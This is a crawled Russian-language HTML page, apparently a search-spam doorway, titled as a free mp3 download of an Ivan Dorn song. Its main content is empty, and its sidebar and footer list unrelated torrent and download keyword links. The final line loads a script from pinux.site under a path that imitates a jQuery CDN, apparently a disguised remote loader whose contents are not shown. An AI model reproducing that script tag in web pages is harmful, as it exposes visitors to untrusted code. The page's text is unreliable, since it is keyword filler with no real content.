

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-ivan-dorn-istoriya-lyubvi-skachat-besplatno-mp3.html
body_size: 1747
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Иван дорн история любви скачать бесплатно mp3 - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Иван дорн история любви скачать бесплатно mp3</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-lyubov-pod-pricelom-torrent.html">Любовь под прицелом торрент</a></li>
                                <li><a href="j0dbs-sankt-peterburg-feodosiya-raspisanie-poezdov.html">Санкт петербург феодосия расписание поездов</a></li>
                                <li><a href="j0dbs-sekretnye-materialy-gazeta-chitat-onlayn.html">Секретные материалы газета читать онлайн</a></li>
                                <li><a href="j0dbs-ayd-net.html">Айд нет</a></li>
                                <li><a href="j0dbs-prohozhdenie-tales-of-phantasia-snes.html">Прохождение tales of phantasia snes</a></li>
                                <li><a href="j0dbs-proshivka-mio-a701.html">Прошивка mio a701</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-igru-vokaloid.html">Скачать игру вокалоид</a></li>
                                            <li><a href="j0dbs-ansys-mechanical-skachat-torrent.html">Ansys mechanical скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-tekst-pesni-03-skoraya-gradusy.html">Текст песни 03 скорая градусы</a></li>
                                            <li><a href="j0dbs-skachat-knigu-remont-shevrole-orlando.html">Скачать книгу ремонт шевроле орландо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-divan-akkordeon-zakazat.html">Диван аккордеон заказать</a></li>
                                            <li><a href="j0dbs-malchik-v-devochke-skachat-torrent.html">Мальчик в девочке скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-rukovodstvo-dlya-psp.html">Руководство для psp</a></li>
                                            <li><a href="j0dbs-hessayon-knigi-skachat-besplatno.html">Хессайон книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
